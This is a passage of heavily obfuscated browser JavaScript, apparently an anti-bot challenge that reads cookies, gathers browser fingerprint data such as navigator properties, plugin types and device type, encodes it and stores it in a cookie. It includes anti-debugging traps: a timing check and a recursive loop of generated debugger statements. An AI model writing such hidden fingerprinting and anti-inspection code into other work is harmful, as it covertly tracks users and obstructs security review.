_0x3f294a!==_0x18f743;},'\x53\x4f\x59':function _0x12d385(_0x5c68ca,_0x1efcc3){return _0x5c68ca==_0x1efcc3;},'\x5a\x4c\x73':function _0x47f412(_0x4b4c0a,_0x3865dc){return _0x4b4c0a==_0x3865dc;},'\x4f\x50\x67':function _0x2f71a3(_0xa5fcce){return _0xa5fcce();},'\x62\x48\x74':function _0x47e8f2(_0x266cbe,_0x3595c4){return _0x266cbe<_0x3595c4;},'\x6a\x7a\x46':function _0x19b9aa(_0x315f80,_0x36a823){return _0x315f80<_0x36a823;},'\x6f\x4a\x43':function _0xe4af9b(_0x577059,_0x5d8696){return _0x577059(_0x5d8696);},'\x77\x56\x79':function _0x121b64(_0xd1a154,_0x5a0f88){return _0xd1a154(_0x5a0f88);},'\x78\x42\x5a':function _0x60277b(_0x4e38a7,_0x350968){return _0x4e38a7(_0x350968);},'\x61\x42\x4b':function _0x15e849(_0x73b8d1,_0x428f68){return _0x73b8d1(_0x428f68);},'\x46\x78\x47':function _0x41aa7d(_0x42e11b,_0x2fc563){return _0x42e11b+_0x2fc563;}};var _0x3661ae=this[_0xda47('0x0', '\x31\x36\x35\x73')];var _0x5db0a3=_0x3661ae[_0xda47('0x1', '\x47\x79\x57\x59')];var _0x310072='';var _0x53a766='';if(_0x2708c6[_0xda47('0x2', '\x61\x58\x28\x6e')](typeof _0x3661ae[_0xda47('0x3', '\x38\x71\x47\x44')],_0xda47('0x4', '\x4f\x35\x61\x6c'))){_0x310072=_0x3661ae[_0xda47('0x5', '\x51\x35\x73\x26')];_0x53a766=_0x310072[_0xda47('0x6', '\x51\x35\x73\x26')];}var _0x53cae2=_0x3661ae[_0xda47('0x7', '\x43\x37\x61\x61')];var _0x403a0d=_0x3661ae[_0xda47('0x8', '\x44\x5a\x61\x49')];var _0x4b1c79=new _0x3661ae[_0xda47('0x9', '\x73\x69\x6e\x33')]()[_0xda47('0xa', '\x4c\x57\x6d\x6f')]();var _0x43ccb0='';function _0x49093d(_0x349eb9){var _0x295c1b={'\x4a\x44\x48':function _0x4666f8(_0x56e6cb,_0x53a01d){return _0x56e6cb==_0x53a01d;},'\x52\x4f\x4d':function _0x5033c0(_0x9b8733,_0x4514cb){return _0x9b8733>>_0x4514cb;},'\x41\x74\x6e':function _0x2a2846(_0x2e8eb0,_0x471a0e){return _0x2e8eb0<<_0x471a0e;},'\x47\x6b\x43':function _0x3dd905(_0x38baf1,_0x2baf58){return _0x38baf1&_0x2baf58;},'\x72\x51\x6e':function _0x5ef1de(_0x49769e,_0x52d9bc){return _0x49769e|_0x52d9bc;},'\x74\x76\x61':function _0x6242de(_0x370997,_0x37565d){return _0x370997<<_0x37565d;},'\x74\x47\x70':function _0x2b8603(_0x27a7f1,_0x5ead85){return _0x27a7f1>>_0x5ead85;}};var _0x2608fd=_0xda47('0xb', '\x58\x25\x43\x47')[_0xda47('0xc', '\x56\x67\x46\x30')]('\x7c'),_0x2ad569=0x0;while(!![]){switch(_0x2608fd[_0x2ad569++]){case'\x30':var _0x5ac56a,_0x2bef0f,_0x239085;continue;case'\x31':_0x2262ce=0x0;continue;case'\x32':var _0x194ddf,_0x2262ce,_0x3d041d;continue;case'\x33':_0x3d041d=_0x349eb9[_0xda47('0xd', '\x79\x39\x43\x5a')];continue;case'\x34':_0x194ddf='';continue;case'\x35':return _0x194ddf;continue;case'\x36':while(_0x2262ce<_0x3d041d){_0x5ac56a=_0x349eb9[_0xda47('0xe', '\x33\x63\x54\x7a')](_0x2262ce++)&0xff;if(_0x295c1b[_0xda47('0xf', '\x48\x49\x79\x4e')](_0x2262ce,_0x3d041d)){_0x194ddf+=_0x408308[_0xda47('0x10', '\x43\x37\x61\x61')](_0x295c1b[_0xda47('0x11', '\x23\x51\x77\x76')](_0x5ac56a,0x2));_0x194ddf+=_0x408308[_0xda47('0x12', '\x32\x57\x74\x6a')](_0x295c1b[_0xda47('0x13', '\x21\x50\x4b\x77')](_0x295c1b[_0xda47('0x14', '\x42\x23\x54\x54')](_0x5ac56a,0x3),0x4));_0x194ddf+='\x3d\x3d';break;}_0x2bef0f=_0x349eb9[_0xda47('0x15', '\x42\x23\x54\x54')](_0x2262ce++);if(_0x295c1b[_0xda47('0x16', '\x4f\x35\x61\x6c')](_0x2262ce,_0x3d041d)){_0x194ddf+=_0x408308[_0xda47('0x17', '\x34\x38\x6c\x5a')](_0x295c1b[_0xda47('0x18', '\x7a\x68\x26\x33')](_0x5ac56a,0x2));_0x194ddf+=_0x408308[_0xda47('0x19', '\x6d\x72\x51\x21')](_0x295c1b[_0xda47('0x1a', '\x6e\x78\x76\x63')](_0x295c1b[_0xda47('0x1b', '\x69\x45\x53\x59')](_0x5ac56a&0x3,0x4),_0x295c1b[_0xda47('0x1c', '\x73\x69\x6e\x33')](_0x2bef0f&0xf0,0x4)));_0x194ddf+=_0x408308[_0xda47('0x12', '\x32\x57\x74\x6a')](_0x295c1b[_0xda47('0x1d', '\x7a\x68\x26\x33')](_0x295c1b[_0xda47('0x1e', '\x47\x79\x57\x59')](_0x2bef0f,0xf),0x2));_0x194ddf+='\x3d';break;}_0x239085=_0x349eb9[_0xda47('0x1f', '\x77\x74\x6a\x40')](_0x2262ce++);_0x194ddf+=_0x408308[_0xda47('0x20', '\x21\x48\x40\x77')](_0x295c1b[_0xda47('0x21', '\x23\x4e\x29\x24')](_0x5ac56a,0x2));_0x194ddf+=_0x408308[_0xda47('0x22', '\x77\x74\x6a\x40')](_0x295c1b[_0xda47('0x23', '\x28\x62\x64\x61')](_0x295c1b[_0xda47('0x24', '\x48\x49\x79\x4e')](_0x5ac56a&0x3,0x4),_0x295c1b[_0xda47('0x25', '\x73\x69\x6e\x33')](_0x295c1b[_0xda47('0x26', '\x58\x25\x43\x47')](_0x2bef0f,0xf0),0x4)));_0x194ddf+=_0x408308[_0xda47('0x27', '\x39\x4b\x67\x73')](_0x295c1b[_0xda47('0x28', '\x21\x50\x4b\x77')]((_0x2bef0f&0xf)<<0x2,_0x295c1b[_0xda47('0x29', '\x73\x69\x6e\x33')](_0x239085,0xc0)>>0x6));_0x194ddf+=_0x408308[_0xda47('0x2a', '\x69\x45\x53\x59')](_0x295c1b[_0xda47('0x2b', '\x39\x34\x56\x46')](_0x239085,0x3f));}continue;case'\x37':var _0x408308=_0xda47('0x2c', '\x79\x39\x43\x5a');continue;}break;}}function _0x5466d1(_0x5d61d0){var _0x5f551c=_0x4ddfdb(this,function(){var _0x567467=function(){return'\x64\x65\x76';},_0xb231fe=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x112a83=function(){var _0x4b6f2d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b6f2d['\x74\x65\x73\x74'](_0x567467['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52eb5b=function(){var _0x46470e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x46470e['\x74\x65\x73\x74'](_0xb231fe['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d1b76=function(_0x52a06c){var _0x3ed6bd=~-0x1>>0x1+0xff%0x0;if(_0x52a06c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3ed6bd)){_0x160386(_0x52a06c);}};var _0x160386=function(_0x2b266e){var _0xa11ec1=~-0x4>>0x1+0xff%0x0;if(_0x2b266e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xa11ec1){_0x5d1b76(_0x2b266e);}};if(!_0x112a83()){if(!_0x52eb5b()){_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5d1b76('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5f551c();return function(_0x1e06f4){_0x43ccb0+=_0x1e06f4;return _0x5d61d0(_0x1e06f4);};}function _0xddec13(){var _0x57479f={'\x79\x59\x4a':function _0x2e1d93(_0x2140e0){return _0x2140e0();},'\x4a\x73\x50':function _0x49d701(_0x33dfc8,_0x450884){return _0x33dfc8<_0x450884;}};var _0x190ea6=_0xda47('0x2d', '\x21\x50\x4b\x77')[_0xda47('0x2e', '\x77\x74\x6a\x40')]('\x7c'),_0x45cb0f=0x0;while(!![]){switch(_0x190ea6[_0x45cb0f++]){case'\x30':_0x57479f[_0xda47('0x2f', '\x38\x71\x47\x44')](_0x498824);continue;case'\x31':var _0x5301de=new _0x3661ae[_0xda47('0x30', '\x79\x39\x43\x5a')]();continue;case'\x32':return _0x5301de;continue;case'\x33':var _0x47a6de=new _0x3661ae[_0xda47('0x31', '\x61\x6c\x4f\x70')](_0xda47('0x32', '\x23\x4e\x29\x24'));continue;case'\x34':for(var _0x4dfc63=0x0;_0x57479f[_0xda47('0x33', '\x33\x63\x54\x7a')](_0x4dfc63,_0x17a6e4[_0xda47('0x34', '\x61\x58\x6c\x42')]);_0x4dfc63++){var _0x212f84=_0x17a6e4[_0x4dfc63][_0xda47('0x35', '\x61\x6c\x4f\x70')](0x0,_0x17a6e4[_0x4dfc63][_0xda47('0x36', '\x6d\x6a\x29\x63')]('\x3d'));var _0x2390c2=_0x17a6e4[_0x4dfc63][_0xda47('0x37', '\x52\x52\x47\x71')](_0x17a6e4[_0x4dfc63][_0xda47('0x38', '\x58\x25\x43\x47')]('\x3d')+0x1,_0x17a6e4[_0x4dfc63][_0xda47('0x39', '\x38\x71\x47\x44')]);if(_0x47a6de[_0xda47('0x3a', '\x4f\x35\x61\x6c')](_0x212f84)){_0x5301de[_0x5301de[_0xda47('0x3b', '\x39\x34\x56\x46')]]=_0x2390c2;}}continue;case'\x35':var _0x17a6e4=_0x5db0a3[_0xda47('0x3c', '\x41\x75\x78\x47')][_0xda47('0x3d', '\x24\x23\x34\x6c')]('\x3b');continue;}break;}}function _0x53abb9(_0xf3efed){var _0x191550;var _0x2f442a=_0x2708c6[_0xda47('0x3e', '\x61\x58\x6c\x42')](_0xddec13);var _0x1c216f=new _0x3661ae[_0xda47('0x3f', '\x33\x28\x39\x2a')](_0x2f442a[_0xda47('0x40', '\x43\x37\x61\x61')]);for(var _0x8d9757=0x0;_0x8d9757<_0x2f442a[_0xda47('0x41', '\x44\x4d\x65\x21')];_0x8d9757++){_0x1c216f[_0x8d9757]=_0x50ac23(_0x2708c6[_0xda47('0x42', '\x70\x2a\x4e\x4d')](_0xf3efed,_0x2f442a[_0x8d9757]));}_0x498824();var _0x1f17fe=_0xda47('0x43', '\x6d\x6a\x29\x63');var _0x26e15f=0x2;var _0x160a0b=0x0;var _0xe34582=[];for(var _0x33dce5=0x0;_0x2708c6[_0xda47('0x44', '\x42\x23\x54\x54')](_0x33dce5,_0x1f17fe[_0xda47('0x45', '\x41\x75\x78\x47')]);_0x33dce5++){_0xe34582[_0xda47('0x46', '\x58\x25\x43\x47')](_0x33dce5);}var _0x103471=_0xe34582[_0xda47('0x47', '\x47\x79\x57\x59')](function(_0x2e25b8){return _0x2708c6[_0xda47('0x48', '\x32\x57\x74\x6a')](_0xe34582[_0x2e25b8],_0x26e15f)?'':_0x1f17fe[_0x2e25b8];})[_0xda47('0x49', '\x24\x23\x34\x6c')]('');var _0x2732e8=_0xe34582[_0xda47('0x4a', '\x33\x63\x54\x7a')](function(_0x490e4d){return _0x2708c6[_0xda47('0x4b', '\x31\x36\x35\x73')](_0xe34582[_0x490e4d],_0x26e15f)?_0x1f17fe[_0x490e4d]:'';})[_0xda47('0x4c', '\x61\x6c\x4f\x70')]('');var _0x581bbd=[];for(var _0x2dcbcf=0x0;_0x2708c6[_0xda47('0x4d', '\x69\x45\x53\x59')](_0x2dcbcf,_0x2708c6[_0xda47('0x4e', '\x24\x23\x34\x6c')](_0x103471[_0xda47('0x4f', '\x73\x69\x6e\x33')],_0x2732e8[_0xda47('0x50', '\x5d\x31\x56\x51')]));_0x2dcbcf++){_0x581bbd[_0xda47('0x51', '\x39\x4b\x67\x73')](_0x2dcbcf);}var _0x5af4f2=_0x581bbd[_0xda47('0x52', '\x51\x35\x73\x26')](function(_0x4c3ffc){return _0x2708c6[_0xda47('0x53', '\x24\x23\x34\x6c')](_0x2708c6[_0xda47('0x54', '\x24\x23\x34\x6c')](_0x4c3ffc,_0x26e15f),_0x160a0b)?_0x103471[_0x2708c6[_0xda47('0x55', '\x38\x71\x47\x44')](_0x4c3ffc,_0x26e15f)]:_0x2732e8[_0x2708c6[_0xda47('0x56', '\x6e\x78\x76\x63')](_0x2708c6[_0xda47('0x57', '\x77\x74\x6a\x40')](_0x4c3ffc,_0x26e15f),_0x160a0b)];})[_0xda47('0x58', '\x6b\x4f\x23\x23')]('');var _0x809d3a='\x80\x28\xb1\xda\x63\x9f\x14\x01';var _0xec1071=_0x809d3a['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xfe41ae=_0x809d3a['\x73\x75\x62\x73\x74\x72'](0x3);var _0xd9c3be='\x80\x68\x3e\x8a\xbe\x2c\x76\xb6';var _0xf5f804=0x3;while(--_0xf5f804){_0xd9c3be=_0xd9c3be['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd9c3be[0x0];}var _0x7e7034=_0xd9c3be;var _0xcc92a0=_0xd9c3be['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xcc92a0){_0x7e7034=_0x7e7034['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7e7034[0x0];}var _0x61f9a8=_0xda47('0x59', '\xb0\xa6\x21\x13\x9b\x61\x53\x68');var _0x5d3048=_0x1c216f[_0xda47('0x5a', '\x31\x36\x35\x73')]();var _0x309652='';for(var _0x8d9757=0x0;_0x2708c6[_0xda47('0x5b', '\x6b\x4f\x23\x23')](_0x8d9757,_0x61f9a8[_0xda47('0x5c', '\x68\x38\x6e\x6e')]);_0x8d9757++){_0x309652+=_0x2708c6[_0xda47('0x5d', '\x24\x23\x34\x6c')](_0x61f9a8[_0xda47('0x5e', '\x38\x41\x74\x25')](_0x8d9757),_0x5d3048[_0xda47('0x5f', '\x24\x23\x34\x6c')](_0x2708c6[_0xda47('0x60', '\x7a\x68\x26\x33')](_0x8d9757,_0x5d3048[_0xda47('0x61', '\x7a\x65\x5e\x4a')])))[_0xda47('0x62', '\x33\x63\x54\x7a')](0x10);}_0x2708c6[_0xda47('0x63', '\x56\x67\x46\x30')](_0x498824);_0xa47d[_0xda47('0x64', '\x69\x45\x53\x59')](_0x2708c6[_0xda47('0x65', '\x23\x4e\x29\x24')](btoa,_0xf3efed));_0x191550=_0x2708c6[_0xda47('0x66', '\x44\x5a\x61\x49')](btoa,_0x2708c6[_0xda47('0x67', '\x51\x35\x73\x26')](_0x2708c6[_0xda47('0x68', '\x6b\x4f\x23\x23')](_0x2708c6[_0xda47('0x69', '\x7a\x68\x26\x33')](_0x2708c6[_0xda47('0x6a', '\x35\x38\x53\x56')](_0xda47,_0x2708c6[_0xda47('0x6b', '\x61\x58\x6c\x42')](_0xa47d[_0xda47('0x6c', '\x26\x65\x51\x6d')],0x1),_0x61f9a8[_0xda47('0x6d', '\x38\x71\x47\x44')](0x0,0x5)),_0xda47('0x6e', '\x48\x49\x79\x4e'))+_0x5d3048,_0xda47('0x6f', '\x6d\x72\x51\x21')),_0x309652));_0xa47d[_0xda47('0x70', '\x33\x63\x54\x7a')]();_0x2708c6[_0xda47('0x71', '\x73\x69\x6e\x33')](_0x5ddd6a,_0xda47('0x72', '\x47\x79\x57\x59'),_0x191550,0x14);}function _0x50ac23(_0x5da32a){var _0x368c62=0x0;for(var _0x5f58a8=0x0;_0x2708c6[_0xda47('0x73', '\x32\x57\x74\x6a')](_0x5f58a8,_0x5da32a[_0xda47('0x74', '\x61\x58\x28\x6e')]);_0x5f58a8++){_0x368c62+=_0x5da32a[_0xda47('0x75', '\x7a\x65\x5e\x4a')](_0x5f58a8);}_0x2708c6[_0xda47('0x76', '\x21\x50\x4b\x77')](_0x498824);return _0x368c62;}function _0x5ddd6a(_0x3ec229,_0x5b78d1,_0x5f40ed){var _0x4b8245='';if(_0x5f40ed){var _0x4f2515=new _0x3661ae[_0xda47('0x77', '\x4c\x57\x6d\x6f')]();_0x4f2515[_0xda47('0x78', '\x6d\x72\x51\x21')](_0x4f2515[_0xda47('0x79', '\x75\x5d\x51\x58')]()+_0x2708c6[_0xda47('0x7a', '\x61\x58\x28\x6e')](_0x5f40ed,0x3e8));var _0x4b8245=_0xda47('0x7b', '\x39\x34\x56\x46')+_0x4f2515[_0xda47('0x7c', '\x61\x58\x6c\x42')]();}_0x5db0a3[_0xda47('0x7d', '\x7a\x65\x5e\x4a')]=_0x2708c6[_0xda47('0x7e', '\x33\x28\x39\x2a')](_0x2708c6[_0xda47('0x7f', '\x6b\x4f\x23\x23')](_0x3ec229,'\x3d')+_0x5b78d1+_0x4b8245,_0xda47('0x80', '\x44\x5a\x61\x49'));}function _0x1562ab(){function _0x5476b0(_0x9a0764){if(_0x2708c6[_0xda47('0x81', '\x4f\x35\x61\x6c')](_0x2708c6[_0xda47('0x82', '\x77\x74\x6a\x40')]('',_0x2708c6[_0xda47('0x83', '\x52\x52\x47\x71')](_0x9a0764,_0x9a0764))[_0xda47('0x34', '\x61\x58\x6c\x42')],0x1)||_0x2708c6[_0xda47('0x84', '\x38\x71\x47\x44')](_0x9a0764,0x14)===0x0){(function(){}[_0xda47('0x85', '\x41\x75\x78\x47')](_0xda47('0x86', '\x6d\x6a\x29\x63'))());}else{(function(){}[_0xda47('0x87', '\x38\x71\x47\x44')](_0xda47('0x88', '\x4f\x35\x61\x6c'))());}return _0x2708c6[_0xda47('0x89', '\x61\x58\x6c\x42')](_0x5476b0,++_0x9a0764);}try{return _0x2708c6[_0xda47('0x8a', '\x61\x4f\x4e\x35')](_0x5476b0,0x0);}catch(_0x52e862){}};function _0x498824(){if(_0x2708c6[_0xda47('0x8b', '\x39\x4b\x67\x73')](_0x2708c6[_0xda47('0x8c', '\x6d\x6a\x29\x63')](new _0x3661ae[_0xda47('0x8d', '\x24\x23\x34\x6c')]()[_0xda47('0x8e', '\x24\x23\x34\x6c')](),_0x4b1c79),0x1f4)){_0x2708c6[_0xda47('0x8f', '\x58\x25\x43\x47')](_0x1562ab);}}function _0x5292cc(_0x29fddd){var _0x33f41d='';var _0x545c30=_0xda47('0x90', '\x6d\x6a\x29\x63');var _0x6c168c=0x2;var _0x4f8533=0x0;var _0x5420c5=[];for(var _0x744415=0x0;_0x2708c6[_0xda47('0x91', '\x61\x6c\x4f\x70')](_0x744415,_0x545c30[_0xda47('0x92', '\x23\x4e\x29\x24')]);_0x744415++){_0x5420c5[_0xda47('0x93', '\x61\x6c\x4f\x70')](_0x744415);}var _0xf2fc5d=_0x5420c5[_0xda47('0x47', '\x47\x79\x57\x59')](function(_0x17cd42){return _0x2708c6[_0xda47('0x94', '\x75\x5d\x51\x58')](_0x5420c5[_0x17cd42],_0x6c168c)?'':_0x545c30[_0x17cd42];})[_0xda47('0x95', '\x56\x67\x46\x30')]('');var _0x5e7d95=_0x5420c5[_0xda47('0x4a', '\x33\x63\x54\x7a')](function(_0x73d429){return _0x5420c5[_0x73d429]%_0x6c168c?_0x545c30[_0x73d429]:'';})[_0xda47('0x96', '\x47\x79\x57\x59')]('');var _0x1a7a5b=[];for(var _0x526179=0x0;_0x2708c6[_0xda47('0x97', '\x49\x50\x67\x4e')](_0x526179,_0xf2fc5d[_0xda47('0x98', '\x6d\x6a\x29\x63')]+_0x5e7d95[_0xda47('0x99', '\x6e\x78\x76\x63')]);_0x526179++){_0x1a7a5b[_0xda47('0x9a', '\x44\x5a\x61\x49')](_0x526179);}var _0x126276=_0x1a7a5b[_0xda47('0x9b', '\x39\x4b\x67\x73')](function(_0x4f1c41){return _0x2708c6[_0xda47('0x9c', '\x42\x23\x54\x54')](_0x2708c6[_0xda47('0x9d', '\x70\x2a\x4e\x4d')](_0x4f1c41,_0x6c168c),_0x4f8533)?_0xf2fc5d[_0x4f1c41/_0x6c168c]:_0x5e7d95[_0x2708c6[_0xda47('0x9e', '\x44\x5a\x61\x49')](_0x2708c6[_0xda47('0x9f', '\x79\x39\x43\x5a')](_0x4f1c41,_0x6c168c),_0x4f8533)];})[_0xda47('0x95', '\x56\x67\x46\x30')]('');var _0x18dc34=new Array();for(var _0x4d5f38=0x0;_0x2708c6[_0xda47('0xa0', '\x31\x69\x58\x46')](_0x4d5f38,_0x29fddd[_0xda47('0x6c', '\x26\x65\x51\x6d')]);_0x4d5f38++){var _0x578163=_0x29fddd[_0x4d5f38][0x0];var _0x5367b1=_0x29fddd[_0x4d5f38][0x2];switch(_0x29fddd[_0x4d5f38][0x1]){case _0xda47('0xa1', '\x6d\x6a\x29\x63'):try{if(typeof _0x2708c6[_0xda47('0xa2', '\x28\x62\x64\x61')](_0x5367b1)!==_0xda47('0xa3', '\x21\x50\x4b\x77')){_0x18dc34[_0x18dc34[_0xda47('0xa4', '\x21\x48\x40\x77')]]=_0x2708c6[_0xda47('0xa5', '\x52\x52\x47\x71')](_0x403a0d,_0x2708c6[_0xda47('0xa6', '\x61\x58\x6c\x42')](_0x578163,_0xda47('0xa7', '\x7a\x65\x5e\x4a')));}else{_0x18dc34[_0x18dc34[_0xda47('0xa8', '\x33\x63\x54\x7a')]]=_0x2708c6[_0xda47('0xa9', '\x39\x34\x56\x46')](_0x403a0d,_0x2708c6[_0xda47('0xaa', '\x28\x62\x64\x61')](_0x578163,_0xda47('0xab', '\x31\x69\x58\x46')));}}catch(_0x32a4ae){_0x18dc34[_0x18dc34[_0xda47('0xac', '\x4f\x35\x61\x6c')]]=_0x403a0d(_0x2708c6[_0xda47('0xad', '\x49\x50\x67\x4e')](_0x578163,_0xda47('0xae', '\x21\x48\x40\x77')));}break;case _0xda47('0xaf', '\x33\x63\x54\x7a'):try{try{_0x33f41d=_0x2708c6[_0xda47('0xb0', '\x7a\x65\x5e\x4a')](_0x5367b1);if(_0x2708c6[_0xda47('0xb1', '\x70\x2a\x4e\x4d')](typeof _0x33f41d,_0xda47('0xb2', '\x28\x62\x64\x61'))){_0x18dc34[_0x18dc34[_0xda47('0xb3', '\x4c\x57\x6d\x6f')]]=_0x2708c6[_0xda47('0xb4', '\x47\x79\x57\x59')](_0x403a0d,_0x2708c6[_0xda47('0xb5', '\x61\x4f\x4e\x35')](_0x578163,_0xda47('0xb6', '\x6b\x4f\x23\x23')));}else if(_0x2708c6[_0xda47('0xb7', '\x23\x4e\x29\x24')](_0x33f41d,null)){_0x18dc34[_0x18dc34[_0xda47('0xb8', '\x24\x23\x34\x6c')]]=_0x2708c6[_0xda47('0xb9', '\x47\x79\x57\x59')](_0x403a0d,_0x578163+_0xda47('0xba', '\x4c\x57\x6d\x6f'));}else{_0x18dc34[_0x18dc34[_0xda47('0xbb', '\x31\x36\x35\x73')]]=_0x2708c6[_0xda47('0xbc', '\x31\x69\x58\x46')](_0x403a0d,_0x2708c6[_0xda47('0xbd', '\x77\x74\x6a\x40')](_0x2708c6[_0xda47('0xbe', '\x39\x34\x56\x46')](_0x578163,'\x3d'),_0x33f41d[_0xda47('0xbf', '\x7a\x68\x26\x33')]()));}}catch(_0x50a1dd){_0x18dc34[_0x18dc34[_0xda47('0xb8', '\x24\x23\x34\x6c')]]=_0x2708c6[_0xda47('0xc0', '\x69\x45\x53\x59')](_0x403a0d,_0x2708c6[_0xda47('0xc1', '\x6d\x6a\x29\x63')](_0x578163,_0xda47('0xc2', '\x24\x23\x34\x6c')));break;}break;}catch(_0x2c6dc5){_0x18dc34[_0x18dc34[_0xda47('0xd', '\x79\x39\x43\x5a')]]=_0x2708c6[_0xda47('0xc3', '\x75\x5d\x51\x58')](_0x403a0d,_0x2708c6[_0xda47('0xc4', '\x6d\x72\x51\x21')](_0x2708c6[_0xda47('0xc5', '\x73\x69\x6e\x33')](_0x578163,'\x3d'),_0x2c6dc5));}break;case _0xda47('0xc6', '\x4c\x57\x6d\x6f'):try{var _0x57dfc1=[];try{_0x28e050=_0x57dfc1[_0xda47('0xc7', '\x28\x62\x64\x61')]('\x69');}catch(_0x153a59){_0x18dc34[_0x18dc34[_0xda47('0x6c', '\x26\x65\x51\x6d')]]=_0x2708c6[_0xda47('0xc8', '\x47\x79\x57\x59')](_0x403a0d,_0xda47('0xc9', '\x23\x4e\x29\x24'));break;}try{var _0x2993e3=_0x53cae2[_0xda47('0xca', '\x61\x6c\x4f\x70')][_0xda47('0x98', '\x6d\x6a\x29\x63')];if(_0x2708c6[_0xda47('0xcb', '\x69\x45\x53\x59')](_0x2993e3,0x0)||_0x2708c6[_0xda47('0xcc', '\x61\x6c\x4f\x70')](_0x2993e3,null)){_0x18dc34[_0x18dc34[_0xda47('0x4f', '\x73\x69\x6e\x33')]]=_0x403a0d(_0xda47('0xcd', '\x23\x51\x77\x76'));break;}}catch(_0xdc5063){_0x18dc34[_0x18dc34[_0xda47('0xd', '\x79\x39\x43\x5a')]]=_0x403a0d(_0xda47('0xce', '\x39\x34\x56\x46'));break;}for(var _0x28e050=0x0;_0x2708c6[_0xda47('0xcf', '\x61\x58\x6c\x42')](_0x28e050,_0x53cae2[_0xda47('0xd0', '\x24\x23\x34\x6c')][_0xda47('0x40', '\x43\x37\x61\x61')]);_0x28e050++){if(_0x2708c6[_0xda47('0xd1', '\x39\x34\x56\x46')](typeof _0x53cae2[_0xda47('0xd2', '\x75\x5d\x51\x58')][_0x28e050],_0xda47('0xd3', '\x61\x58\x6c\x42'))){_0x18dc34[_0x18dc34[_0xda47('0x5c', '\x68\x38\x6e\x6e')]]=_0x2708c6[_0xda47('0xd4', '\x39\x4b\x67\x73')](_0x403a0d,_0xda47('0xd5', '\x32\x57\x74\x6a'));break;}var _0x273153=_0x53cae2[_0xda47('0xd6', '\x33\x63\x54\x7a')][_0x28e050][_0xda47('0xd7', '\x49\x50\x67\x4e')];var _0xf74242=_0xda47('0xd8', '\x52\x52\x47\x71');if(_0x2708c6[_0xda47('0xd9', '\x31\x69\x58\x46')](typeof _0x273153,_0xda47('0xda', '\x44\x4d\x65\x21'))){_0xf74242=_0xda47('0xdb', '\x79\x39\x43\x5a');}else if(_0x2708c6[_0xda47('0xdc', '\x58\x25\x43\x47')](_0x273153[_0xda47('0xdd', '\x6d\x72\x51\x21')]('\x2e')[_0xda47('0xde', '\x75\x5d\x51\x58')],0x1)){_0xf74242=_0x273153[_0xda47('0xdf', '\x33\x63\x54\x7a')]('\x2e')[_0xda47('0xe0', '\x68\x38\x6e\x6e')]();}if(_0x57dfc1[_0xda47('0xe1', '\x7a\x68\x26\x33')](_0xf74242)<0x0){_0x57dfc1[_0xda47('0xe2', '\x4f\x35\x61\x6c')](_0xf74242);}}for(var _0x28e050=0x0;_0x28e050<_0x57dfc1[_0xda47('0xe3', '\x6d\x72\x51\x21')];_0x28e050++){_0x18dc34[_0x18dc34[_0xda47('0xb8', '\x24\x23\x34\x6c')]]=_0x2708c6[_0xda47('0xe4', '\x61\x4f\x4e\x35')](_0x403a0d,_0x2708c6[_0xda47('0xe5', '\x33\x28\x39\x2a')](_0xda47('0xe6', '\x7a\x65\x5e\x4a'),_0x57dfc1[_0x28e050]));}}catch(_0x5b6b9a){_0x18dc34[_0x18dc34[_0xda47('0xb3', '\x4c\x57\x6d\x6f')]]=_0x2708c6[_0xda47('0xe7', '\x47\x79\x57\x59')](_0x403a0d,_0x2708c6[_0xda47('0xe8', '\x7a\x65\x5e\x4a')](_0xda47('0xe9', '\x77\x74\x6a\x40'),_0x5b6b9a));}break;case _0xda47('0xea', '\x6d\x72\x51\x21'):if(_0x2708c6[_0xda47('0xeb', '\x77\x74\x6a\x40')](_0x578163,_0xda47('0xec', '\x41\x75\x78\x47'))){try{var _0x4be119='';var _0x2ef258=navigator[_0xda47('0xed', '\x4f\x35\x61\x6c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xda47('0xee', '\x5d\x31\x56\x51')](_0x2ef258)){_0x4be119=_0xda47('0xef', '\x49\x50\x67\x4e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xda47('0xf0', '\x31\x36\x35\x73')](_0x2ef258)){_0x4be119=_0xda47('0xf1', '\x32\x57\x74\x6a');}else{_0x4be119=_0xda47('0xf2', '\x51\x35\x73\x26');}_0x18dc34[_0x18dc34[_0xda47('0xf3', '\x61\x6c\x4f\x70')]]=_0x2708c6[_0xda47('0xf4', '\x58\x25\x43\x47')](_0x403a0d,_0x2708c6[_0xda47('0xf5', '\x7a\x65\x5e\x4a')](_0x2708c6[_0xda47('0xf6', '\x21\x50\x4b\x77')](_0x578163,'\x3d'),_0x4be119));}catch(_0x45db37){_0x18dc34[_0x18dc34[_0xda47('0x34', '\x61\x58\x6c\x42')]]=_0x2708c6[_0xda47('0xf7', '\x41\x75\x78\x47')](_0x403a0d,_0x2708c6[_0xda47('0xf8', '\x7a\x65\x5e\x4a')](_0x578163+_0xda47('0xf9', '\x79\x39\x43\x5a'),_0x45db37[_0xda47('0xfa', '\x6b\x4f\x23\x23')]()));}}break;}_0x2708c6[_0xda47('0xfb', '\x69\x45\x53\x59')](_0x498824);}return _0x18dc34[_0xda47('0x96', '\x47\x79\x57\x59')]();}var _0x1cce81=[[_0xda47('0xfc', '\x47\x79\x57\x59'),_0xda47('0xfd', '\x61\x58\x28\x6e'),function(){return navigator;}],[_0xda47('0xfe', '\x58\x25\x43\x47'),_0xda47('0xff', 